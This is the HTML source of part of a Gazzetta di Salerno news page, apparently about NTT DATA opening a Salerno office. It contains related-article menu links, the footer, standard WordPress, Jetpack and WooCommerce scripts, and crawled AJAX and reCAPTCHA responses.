                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6980476ab0612
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico\/":169662};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"169662\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "169662" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260202#ver=20260202&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[169662]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Economia","Industria 4.0","NTT DATA inaugura la sede di Salerno e raddoppia l\u2019organico."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -140
content:
{"169662":226}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eRibH3uEChSvguRipj4chQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770014577112');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
